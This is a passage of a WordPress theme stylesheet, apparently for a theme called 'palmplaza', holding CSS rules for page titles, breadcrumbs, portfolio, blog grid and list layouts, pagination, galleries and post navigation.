.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
    outline: none;
    text-align: right;
    transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.fa-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\f067";
    font-family: FontAwesome;
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
    line-height: 30px;
}
.top-sliding-toggle.fa-minus:before {
    content: "\f068";
}
/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
    background-attachment: fixed;
    background-position: 50% 0;
    background-repeat: no-repeat;
    position: relative;
}
.page-title-wrap-inner {
    position: relative;
    background: #f7f7f7;
    padding: 30px 0;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.page-title-inner {
    display: table;
    width: 100%;
}
.page-title-wrap .posts-count h5, 
.page-title-wrap .posts-count h6 {
    color: #fff;
}
.page-title-wrap .pull-center .author-avatar.mr-4 {
    margin-right: 0 !important;
}
.page-title-wrap .author-info-wrapper .author-avatar img {
    margin-bottom: 16px;
    border-radius: 50%;
    border: dashed;
}
.page-title-inner>div {
    display: table-cell;
    vertical-align: middle;
    float: none;
}
.page-title-inner .pull-left {
    width: auto;
}
.page-title-inner .pull-left .breadcrumb-wrap .breadcrumb {
    text-align: left;
}
.page-title-inner .pull-center {
    text-align: center;
}
.page-title-inner .pull-right {
    text-align: right;
    width: auto;
}
h1.page-title {
    text-transform: capitalize;
    margin-bottom: 0;
    font-size: 36px;
    line-height: 1;
	 -ms-word-break: break-word;
     word-break: break-word;
}
.palmplaza-single-post .page-title-inner .page-title {
    font-size: 50px;
}
.pull-center h1.page-title {
    margin-bottom: 13px;
}
.breadcrumb {
    background: transparent;
    margin: 0;
    padding: 0;
    border: none;
    display: block;
}
.breadcrumb>* {
    padding-right: 7px;
}
.breadcrumb>*:last-child {
    padding-right: 0;
}
.breadcrumb span.current {
    padding-right: 11px;
}
.breadcrumb span {
    word-break: break-all;
}
.breadcrumb>a::after {
    content: "-";
    padding-left: 7px;
    position: relative;
    margin: 0 0 0 4px;
}
.breadcrumb>a:last-child::after {
	display: none;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 10px;
}
/* Page title bar floating video */
.container.float-video-container {
    position: absolute;
    right: 0;
    left: 0;
    margin: 0 auto;
    bottom: 0;
    transform: translateY(50%);
}
.float-video-wrap {
    float: right;
    position: relative;
    height: 169px;
    display: table;
}
.float-video-wrap .float-video-left-part {
    position: relative;
    width: 267px;
    height: 100%;
    background-size: cover;
    display: table-cell;
    vertical-align: bottom;
    padding-bottom: 25px;
}
.float-video-wrap span.video-duration {
    padding-top: 15px;
}
.float-video-wrap .float-video-left-part>a>span {
    font-size: 30px;
}
.float-video-wrap .float-video-left-part:after {
    content: "";
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.float-video-wrap .float-video-left-part>* {
    display: block;
    text-align: center;
    z-index: 9;
    position: relative;
}
.float-video-right-part.video-content {
    background: #333;
    height: 100%;
    display: table-cell;
    width: 335px;
    vertical-align: middle;
    padding-left: 45px;
    padding-right: 30px;
    font-size: 18px;
    border-radius: 0 15px 15px 0;
}
.float-video-right-part.video-content p {
    margin-bottom: 0;
}
/*--------------------------------------------------------------
14. Portfolio Styles
--------------------------------------------------------------*/
.portfolio-masonry-layout .portfolio-default .portfolio-content-wrap>.portfolio-title {
    margin-bottom: 0;
}
.portfolio-single figure {
    margin-bottom: 0;
}
.portfolio-masonry-layout .portfolio-default .portfolio-content-wrap>.portfolio-title h3 {
    margin-bottom: 0;
}
.portfolio-model-4 .portfolio-format .portfolio-image {
    margin-bottom: 0px;
}
.portfolio-model-4 .portfolio-info .portfolio-title {
    margin-bottom: 30px;
}
.portfolio-model-4 .portfolio-info .portfolio-title h3 {
    font-size: 34px;
    font-weight: 900;
}
.portfolio-model-4 .portfolio-info .portfolio-content {
    margin-bottom: 50px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta {
    border: 5px dashed #e1e1e1;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    padding: 50px;
	width: 70%;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list>li>* {
    display: inline-block;
    width: 50%;
}
.portfolio-model-4 .portfolio-info .portfolio-meta h6:before {
    content: "\f0a9";
    font-family: Fontawesome;
    padding-right: 14px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list>li>.entry-url {
	display: inline;
    width: auto;
    float: none;
    padding: 10px 30px;
    border-radius: 26px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list>li>.entry-url:hover {
    background: #000;
    color: #fff;
}
.portfolio-model-4 .portfolio-meta-list>li {
    display: flex;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-share>li>a {
    background: transparent;
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-share>li>a>i {
    font-size: 18px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-icon {
    display: none;
}
/*--------------------------------------------------------------
15. Blog Layout and Styles
--------------------------------------------------------------*/
article.post {
    background: #fff;
    position: relative;
}
.grid-layout .top-meta .post-meta ul li:first-child:before {
    content: none;
}
.grid-layout .top-meta .post-meta ul li {
    position: relative;    
	margin-right: 15px;
}
.grid-layout .top-meta .post-meta ul li:last-child {
    margin-right: 0;
}
.grid-layout .top-meta .post-meta {
    padding: 0;
    border-radius: 3px;
    margin-bottom: 0;
}
.single-post-template article.post {
    margin-bottom: 24px;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post-template .article-inner>*:first-child.entry-header {
    padding-top: 0;
}
.single-post-template article .article-inner .entry-content {
    overflow: visible;
    margin-bottom: 26px;
    padding-bottom: 20px;
    border-bottom: solid 1px #efefef;    
	display: inline-block;
    width: 100%;
}
.single-post-template article .article-inner>* {
    clear: both;
    float: none;
    margin-bottom: 30px;
}
.single-post-template article .article-inner> .top-meta {
    margin-bottom: 10px;
}
.single-post-template .post-meta>ul>li .post-date a:before, 
.single-post-template .top-meta ul li i, 
.single-post-template .top-meta span.before-icon {
    font-weight: 900;
}
.single-post-template .article-inner .post-format-wrap {
    margin-bottom: 18px;
}
.single-post .bottom-meta ul.social-icons>li {
    margin-right: 0;
}
.single-post-template .bottom-meta .post-meta > ul > li {
    display: block;
    float: none;
    width: 100%;
}
.article-inner>* {
    margin-bottom: 20px;
}
.article-inner>*:last-child {
    margin-bottom: 0;
}
.top-meta ul li i {
    margin-right: 5px;
}
.blog-template .top-meta ul li .post-category i {
    display: none;
}
.post-meta ul li.nav-item:last-child a:after {
    display: none;
}
.post-meta>ul>li.nav-item .post-category a,
.post-meta>ul>li.nav-item .post-tags a,
.post-meta>ul>li.nav-item .post-social a {
    padding-right: 0;
    margin-right: 0;
}
.entry-meta .post-category {
    padding-left: 1px;
}
.post-meta>ul>li.nav-item .post-tags a {
    color: #111;
    padding: 1px 8px 0 8px !important;
    margin-right: 5px;
    margin-bottom: 5px;
    font-size: 13px;
    text-decoration: none;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    line-height: 23px;
}
.post-meta>ul>li.nav-item .post-tags a:hover {
    color: #fff;
}
.post-meta>ul>li.nav-item .post-category a {
    padding-right: 10px;
    margin-right: 10px;
    position: relative;
    color: #777;
}
.post-meta>ul>li.nav-item .post-category a:before {
    content: "";
    background: #ccc;
    height: 17px;
    width: 2px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.post-meta>ul>li.nav-item .post-category a:last-child:before {
    content: none;
}
.post-meta>ul>li.nav-item .post-category a:last-child {
    padding-right: 0px;
}
span.tags-title,
span.share-text {
    font-weight: 600;
    color: #000;
    margin-right: 10px;
}
.single-post-template .post-meta .post-social {
    display: inline-flex;
}
.post-meta>ul>li.nav-item .post-social a {
    margin-right: 6px;
}
.post-meta>ul>li.nav-item .post-social li:last-child a {
    margin-right: 0;
}
.post-meta>ul>li.nav-item .post-social a i {
    vertical-align: middle;
}
.entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: #151515;
}
.single-post h3.entry-title {
    font-size: 35px;
    line-height: 40px;
}
.post-format-wrap {
    position: relative;
    margin-left: -30px;
    margin-right: -30px;
}
.blog-template .post-format-wrap {
    margin-bottom: 35px;
}
/* Archive Template */
.archive-template .post-format-wrap {
    margin-left: -30px;
    margin-right: -30px;
}
.post-quote-wrap>.blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
/* Author Template */
.entry-meta .post-category span {
    padding-right: 10px;
}
.author-info-wrapper .media.author-info .media-left {
    padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.page-title-inner .pull-center .author-bio {
    max-width: 800px;
}
.nav.author-social>li>a>i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
    text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -o-border-radius: 30px;
    -ms-border-radius: 30px;
    width: 20px;
    margin-right: 8px;
}
.media-left.author-img>img {
    max-width: inherit;
    width: auto;
}
ul.comments {
    list-style: none;
}
ul.comments .media-body {
    overflow: auto;
}
ul.comments .media-body p > img {
    margin: 0;
}
.single-post .author-info {
    background: #f7f4f4;
    padding: 20px;
    margin-top: 45px;
}
.author-info ul.social-icons>li>a {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    width: 28px;
    height: 28px;
    line-height: 28px;
}
.author-info-wrapper .author-avatar img {
    margin-bottom: 0;
    border-radius: 50%;
}
.author-template article .entry-title a,
.category-template article .entry-title a,
.search-template article .entry-title a,
.archive-template article .entry-title a,
.tag-template article .entry-title a {
    color: #000;
}
/*.author-template .entry-title,
.category-template .entry-title,
.search-template .entry-title,
.archive-template .entry-title,
.tag-template .entry-title {
    font-size: 1.3125rem;
    line-height: 1.5;
}*/
.author-template .entry-meta.top-meta,
.category-template .entry-meta.top-meta,
.search-template .entry-meta.top-meta,
.archive-template .entry-meta.top-meta,
.tag-template .entry-meta.top-meta {
	margin-bottom: 15px;
}
.author-template  article.post footer a, .author-template article.post footer,
.category-template  article.post footer a, .category-template article.post footer,
.search-template  article.post footer a, .search-template article.post footer,
.archive-template  article.post footer a, .archive-template article.post footer,
.tag-template  article.post footer a, .tag-template article.post footer {
    color: #91a0b7;
    font-size: .95rem;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid,
.right-gallery-grid,
.right-gallery-grid>.grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid>.grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
    margin-top: -1px;
}
.right-gallery-grid>.grid-popup:nth-of-type(1n+5) {
    display: none;
}
/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
    margin-bottom: 50px;
    height: auto;
    overflow: hidden;
    padding-right: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
}
.standard-layout article.post,
.standard-layout article.page {
	border-radius: 10px;
    border-bottom: 4px solid #eaeaea;
    padding-bottom: 55px;
    box-shadow: 0 3px 35px -8px #ccc;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.standard-layout article.page {
    padding: 30px;
    margin-bottom: 30px;
}
.blog-template article.post {
    box-shadow: 0 9px 49px 3px rgba(140, 140, 140, 0.1);
}
.blog-template article.post:hover {
    box-shadow: 0 9px 49px 3px rgba(140, 140, 140, 0.1);
}
article.post .post-format-wrap .post-overlay-items {
    padding: 10px 30px;
}
.post-thumb-wrap {
    position: relative;
    overflow: hidden;
}
.post-thumb-wrap img {
    max-width: 100%;
    width: 100%;
}
.single-post-template .post-thumb-wrap {
    padding: 0 30px 15px 30px;
    padding-bottom: 0;
    margin-bottom: 40px;
}
article.post .article-inner .post-thumb-wrap img,
.blog-wrapper .blog-inner .post-thumb img {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.blog-wrapper .blog-inner:hover .post-thumb img {
    -webkit-transform: scale3D(1.1, 1.1, 1);
    transform: scale3D(1.1, 1.1, 1);
}
.post-full-thumb-wrap {
    height: auto;
    position: relative;
    width: 100%;
    background-color: #fff;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.text-center .post-meta ul > li {
    margin-right: 0;
}
.text-center .post-meta ul > li:last-child,
.text-center .post-meta ul > li a:last-child {
    margin-right: 0 !important;
}
.blog-template .entry-title {
	line-height: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
    padding-bottom: 0;
}

.grid-layout article {
	border-radius: 0px;
    -webkit-box-shadow: 0 10px 26px rgba(0, 0, 0, 0.06);
    box-shadow: 0 10px 26px rgba(0, 0, 0, 0.06);
}
.search-template article {
	overflow: hidden;
}
.search-template article {
    padding-right: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
    border-radius: 5px;
    border: 0 !important;
}
.grid-layout .post-meta>ul>li.nav-item .post-category i {
    display: none;
}
.grid-layout .post-meta>ul>li.nav-item .post-category a {
    font-size: 11px;
    background-color: #000;
    padding: 5px 7px;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff !important;
	margin-bottom: 7px;
}
.grid-layout .post-meta>ul>li.nav-item .post-category a:before {
	display: none;
}
.grid-layout .post-meta>ul>li.nav-item .post-category a:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -4px !important;
    border-color: #c12 transparent transparent;
    border-style: solid;
    border-width: 4px 8px 0 0;
    left: 0;
}
.grid-layout h3.entry-title {
	line-height: 27px;
    font-size: 20px;
    margin-bottom: 0;
    letter-spacing: 0.5px;
    text-transform: capitalize;
}
.post-meta.pull-right li.nav-item {
    position: relative;
}
.grid-layout .post-meta.pull-right li.nav-item:before {
    content: "";
    position: absolute;
    left: -1232px;
    top: 50%;
    transform: translateY(-50%);
    width: 1222px;
    height: 2px;
    border-bottom: dashed 1px;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}
.post-meta ul li.nav-item a.read-more {
    font-weight: 900;
    text-shadow: 1px 0px;
}
.grid-layout .post-meta ul li a.read-more {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1px;
    position: relative;
    padding-bottom: 3px;
}
.grid-layout .post-meta ul li a.read-more:hover {
	color: #252525;
}
.grid-layout .post-meta ul li a.read-more:hover:before {
    width: 100%;
}
.grid-layout .post-meta ul li a.read-more:before {
    content: '';
    width: 0;
    position: absolute;
    display: block;
    left: 0;
    bottom: 0;
    border-bottom: 2px dotted #252525;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
}
.article-inner header.entry-header {
    margin-bottom: 15px;
}
.single-post-template .top-meta .post-meta ul li a,
.single-post-template .top-meta .post-meta ul li {
    font-size: 13px;
    color: #989898;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.single-post-template .article-inner header.entry-header  {
    margin-bottom: 24px;
}
.single-post-template .top-meta .post-meta ul li {
    position: relative;
    padding-right: 10px;
    text-transform: capitalize;
    line-height: 1;
}
.single-post-template .top-meta .post-meta ul li:after {
    content: "/";
    position: absolute;
    right: -7px;
    bottom: 0;
    font-size: 17px;
    font-weight: 500;
}
.single-post-template .top-meta .post-meta ul li:last-child:after {
	content: unset;
}
.grid-layout .article-inner>.post-format-wrap {
    margin-bottom: 35px;
}
.blog-template .entry-meta.top-meta {
    margin-bottom: 15px;
}
.blog .top-meta .post-meta ul li,
.archive .top-meta .post-meta ul li,
.search.search-results .top-meta .post-meta ul li {
    color: #888;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
	line-height: 1;
    letter-spacing: 2px;
}
.grid-layout .top-meta .post-meta ul li {
    border-bottom: 1px dashed;
    padding-bottom: 3px;
	margin-bottom: 12px;
}
.grid-layout .top-meta .post-meta ul li a, 
.grid-layout .top-meta .post-meta ul li {
    color: #989898;
}
.search-template article.page {
    border: 1px solid #eaeaea;
}
.search-template article .article-inner>*.entry-meta:first-child {
	padding-top: 30px;
}
/* Grid Layout */
.grid-layout .isotope > article,
.grid-layout.grid-normal .grid-parent > article{
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity ease 0.35s;
	-moz-transition: opacity ease 0.35s;
	transition: opacity ease 0.35s;
}
.grid-layout .isotope > article.grid-visible,
.grid-layout.grid-normal .grid-parent > article.grid-visible {
	opacity: 1;
	visibility: visible;
}
.blog-template.grid-layout article.post {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.blog-template.grid-layout article.post:hover {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
/* Post Overlay */
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner>*:last-child,
.grid-layout .article-inner>*:last-child,
.list-layout .article-inner>.post-list-right-part>*:last-child {
    margin-bottom: 0;
}
.grid-layout .article-inner>*,
.list-layout .article-inner>.post-list-right-part>* {
    margin-bottom: 16px;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
    max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
    position: relative;
    padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items>* {
    margin-bottom: 20px;
}
.post-overlay-items>*:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 20px;
}
.article-inner>.post-format-wrap,
.grid-layout .article-inner>.post-format-wrap {
    margin-top: 0px;
}
.grid-layout.isotope article.post {
    float: none;
}
article.post .article-inner>*.entry-meta:first-child {
    padding-top: 30px;
}
.single-post-template article.post .article-inner>*.entry-meta:first-child {
    padding-top: 0;
}
.standard-layout article.post .article-inner>*.entry-content {
    margin-bottom: 22px;
}
article.post .article-inner>*.post-nav-icon,
article.post .article-inner>*.post-format-wrap {
    padding: 0;
}
article.post a.more-icon {
    font-size: 14px;
    color: #fff;
    display: block;
    background: #dddddd;
    padding: 16px 0;
    text-align: center;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.blog-wrapper.blog-style-1 .post-author>a:hover,
article.post .article-inner:hover .entry-title a {
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.text-center .pull-left,
.text-center .top-meta ul li,
.text-center .pull-right,
.text-center .bottom-meta ul li {
    float: none;
    clear: both;
    display: block;
    width: 100%;
}
.post-meta>ul>li .post-date a:before {
    content: "\e081";
    font-family: simple-line-icons;
    margin-right: 7px;
    font-size: 11px;
    font-weight: 700;
    margin-left: 2px;
}
.post-quote-wrap,
.post-link-wrap {
    background-size: cover;
    text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    margin-bottom: 5px;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap>.blockquote,
.site-main.list-layout .post-link-inner,
.site-main.list-layout .post-format-wrap .post-audio-wrap {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    margin-top: 0;
}
.list-layout .article-inner>* {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part,
.list-layout .article-inner .post-list-right-part {
    float: left;
    width: 50%;
}
.list-layout .article-inner .post-list-right-part {
    padding: 0 20px;
}
.list-layout .article-inner .post-list-right-part.post-list-full {
    width: 100%;
    margin-top: 0;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    padding: 30px;
    border: 1px solid #eee;
}
.list-layout .article-inner .post-list-left-part {
    padding-left: 0;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin-top: 60px;
}
.standard-layout .post-pagination-wrap {
    margin-top: 70px;
}
.pagination li.nav-item {
    display: inherit;
	margin-right:10px;
}
.nav.pagination>li.nav-item a,
.nav.pagination>li.nav-item span {
	width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
	color: #fff;
}
.nav.pagination > li.nav-item a,
.page-links .page-number,.post-comments .page-numbers,
.page-links .post-page-numbers {
	background-color: #252525;
}
.nav.pagination>li.nav-item.active a,
.nav.pagination>li.nav-item.active span,
.nav.pagination>li.nav-item.next a,
.nav.pagination>li.nav-item.previous a,
.post-comments .prev.page-numbers,
.post-comments .next.page-numbers {
    color: #fff;
}
.nav.pagination>li.nav-item a:hover {
    color: #fff;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 50%;
}
.gallery-columns-3 .gallery-item {
width: 33.33%;
}
.gallery-columns-4 .gallery-item {
width: 20%;
}
.gallery-columns-5 .gallery-item {
width: 20%;
}
.gallery-columns-6 .gallery-item {
width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
width: 12.5%;
}
.gallery-columns-9 .gallery-item {
width: 11.11111%;
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.gallery-caption {
    display: block;
    text-align: center;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
blockquote,
.wp-block-quote.is-large {
	font-size: 18px;
    line-height: 31px;
    color: #000;
    font-weight: 700;
    position: relative;
    padding: 0px 0px 0 60px;
    border-left: none;
    margin: 0px 0 40px 0;
}
blockquote:before, .wp-block-quote.is-large:before {
    content: "\e67e";
    font-family: 'themify';
    position: absolute;
    left: 0;
    font-size: 34px;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-template blockquote>* {
    z-index: 1;
    position: relative;
    margin-bottom: 0;
}
.palmplaza-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post .top-meta .post-meta>ul>li.nav-item a {
    line-height: initial;
}
.single-post .custom-post-nav {
    padding: 0 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div {
    min-height: auto;
    background-size: cover;
    color: #898585;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
	background-image: none !important;
    background-color: transparent;
	max-width: 50%;
}
span.post-nav-link-sub {
    display: block;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #adadad;
    margin-bottom: 2px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div.next-nav-link {
    text-align: right;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a {
    font-size: 18px;
    font-weight: 600;
    line-height: 25px;
    word-break: break-word;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a:hover {
    text-decoration: none;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div>* {
    position: relative;
    z-index: 1;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
	background: transparent !important;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div:hover:after {
    background: rgba(0, 0, 0, 0.7);
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
.single-post-content {
    line-height: 30px;
}
.single-post-content .lead {
    font-size: 17px;
    line-height: 34px;
    font-weight: 600;
}
.single-post-template article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
    max-height: 500px;
}
.palmplaza-single-post .post-link-inner,
.palmplaza-single-post .post-quote-wrap>.blockquote {
    padding: 150px 15px;
}
.palmplaza-single-post .post-quote-wrap blockquote {
    margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.post-navigation .nav-links>* {
    min-width: 180px;
    width: auto;
}
.post-navigation-wrapper.clearfix {
    position: relative;
    margin-top: 60px;
    border-radius: 5px;;
    background: rgba(255,255,255, 0.03);
}
.single-post nav.navigation.post-navigation:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: rgba(255, 255, 255,0.2);
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.single-post nav.navigation.post-navigation {
	position: relative;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
    position: relative;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border-style: solid;
    border-width: 1px;
    display: inline-block;
}
.post-navigation .nav-links .nav-previous a {
    padding: 6px 15px 6px 32px;
}
.post-navigation .nav-links .nav-next a {
    padding: 6px 32px 6px 15px;
}
.post-navigation .nav-links .nav-next a:hover,
.post-navigation .nav-links .nav-previous a:hover {
    color: #fff;
}
.post-navigation .nav-links .nav-previous:before,
.post-navigation .nav-links .nav-next:after {
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    font-size: 20px;
    color: #333;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous:hover:before,
.post-navigation .nav-links .nav-next:hover:after {
    color: #fff;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous:before {
    content: "\f104";
    left: 14px;
}
.post-navigation .nav-links .nav-next:after {
    content: "\f105";
    right: 14px;
}
.related-slider-wrapper {
    margin-top: 85px;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe,
.single-post-template .post-video-wrap iframe {
    min-height: 400px;
}
.top-standard-post article.post {
    margin-bottom: 30px;
    max-width: 100%;
    width: 100% !important;
}
.grid-layout .post-video-wrap iframe,
.list-layout .post-video-wrap iframe {
    min-height: 200px;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
